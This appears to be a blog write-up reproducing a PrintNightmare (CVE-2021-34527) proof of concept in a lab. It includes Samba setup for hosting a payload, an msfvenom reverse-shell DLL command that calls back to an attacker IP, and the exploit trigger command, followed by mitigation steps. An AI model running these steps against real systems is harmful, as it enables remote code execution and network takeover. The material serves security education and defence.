PrintNightmare PoC - (CVE-2021-34527)
This is a short take relating to the recent spooler bug that was discovered in the windows environment, marked by CVE-2021-34527. This flaw is proven to be exploited to achieve remote code execution on windows environments that has not disabled this service and is kept up and running.
About CVE-2021-34527
CVE-2021-34527 was discovered by researcher, this flaw was initially classified as a Low severity vulnerability which can only be exploited for Privilege Escalation. But on June 21, 2021 the severity was changed to Critical as it was discovered that this bug allows authenticated remote code execution.
By taking advantage of this flaw an attacker could potentially get System level Administrative access on the Domain Controller in an Active Directory environment which can lead to the take over of the entire network/organisation. Various versions affected are Windows Server (2004, 2008, 2008 R2, 2012, 2012 R2, 2016, 2019, 20H2) and Windows (7, 8.1, RT 8.1, 10).
Windows Print Spooler service is by default enabled with all windows versions and is used to schedule printing jobs, find the printers in the network and so on. It’s an old windows component (20+ years) and researchers find bugs in it occasionally. Ten years ago the notorious stuxnet worm that made damages to the nuclear plant in Iran was due to exploiting a similar bug which was embedded in the Windows Spooler service.

Microsoft Windows Print Spooler fails to restrict access to RpcAddPrinterDriverEx() function, in windows 10 this function can be seen in the snap-in module called printmanagement.msc. The module can be reached via the “Printers and Scanners” available in the settings. In this module by default it allows the operation of management of Print Server which means that a new print server can be added or modified by the current user(Low privileged) in the system.
PoC
This is a replication of the PoC from Cube0x0. Credit to Jaacostan for his article which I referred to while creating this PoC of mine. This Proof of Concept demonstration will be confined to Windows 10 environment and the attacking system(Kali Linux). This version of Windows 10 doesn’t have the latest patch installed and is running as a Virtual Machine.
Before starting of make sure that Windows Firewall and Defender are disabled. This is because in the later steps we’ll be using a generic payload which doesn’t have any encoding or defence evasion techniques implemented in it, when this is the case the Windows Defender will detect the payload and flag it as malicious when it’s trying to retrieve and execute it from the hosted path in the attackers system.

Made a note of the Local address of Win10.

Set up a samba share with anonymous login enabled on the attacking machine. This is required for hosting the malicious .dll payload. Make changes to the smb.conf file located at /etc/samba/smb.conf. I’d advise to create a backup of this file before making any changes. Add the following lines to the end of the smb.conf configuration file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
[public]
comment = Samba
path = /var/public
guest ok = yes
read only = no
browsable = yes
force user = root
Here the share folder is in /var/public. The payload must be hosted here. Folder can be named anything, make sure the name is changed in the configuration file.
Create a folder in /var/ named public if it’s not already present
1
sudo mkdir /var/public
Provide the necessary permissions
1
sudo chmod 0777 /var/public
Restart the samba service for the changes to take effect
1
systemctl restart smbd
Install the version of impacket version which is mentinoned in Cube0x0 PoC by the following
1
2
3
4
pip3 uninstall impacket
git clone https://github.com/cube0x0/impacket
cd impacket
python3 ./setup.py install

Make a note of the attacker machine Local IP address.

Create the .dll payload using msfvenom.
1
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=172.16.104.1 LPORT=443 -f dll -o ./revshell.dll
Copy the revshell.dll to the samba share folder in /var/public.
Clone the exploit file locally from the repository https://github.com/cube0x0/CVE-2021-1675


Now listen on port 443 using Netcat and trigger the exploit.
./CVE-2021-1675.py [domain]/[username]:[password]@target ‘\\Location of share’
1
./CVE-2021-1675.py Test:Testrainbow6@172.16.104.129 '\\172.16.104.1\\public\\revshell.dll'
Mitigation
Microsoft recommends to apply security update patches released on 8th June, 2021, it is also recommended to disable the Print spooler service if not in use.
- Check if spooler service is running
1
Get-Service -Name Spooler
If the service is described as running, perfrom the following-
a. Disable the Print spooler service
1 2 3
Stop-Service -Name Spooler -Force Set-Service -Name Spooler -StartupType Disabled
Note: Disabling the service disables the ability to print locally and remotely
b. Disable inbound remote printing through Group Policy
Go to Computer Configuration / Administrative Templates / Printers
Disable the “Allow Print Spooler to accept client connections:” policy to block remote attacks.
You must restart the Print Spooler service for the group policy to take effect.
Refer to the this Microsoft article for the workaround (https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-34527)
Credits
https://www.jaacostan.com/2021/07/printnightmare-cve-2021-1675-poc.html
https://github.com/cube0x0/CVE-2021-1675
https://github.com/JohnHammond/CVE-2021-34527
https://www.blog.afine.academy/exploit-na-windowsa-10-czyli-eskalacja-przywilejow-made-in-poland/
https://msandbu.org/printnightmare-cve-2021-1675/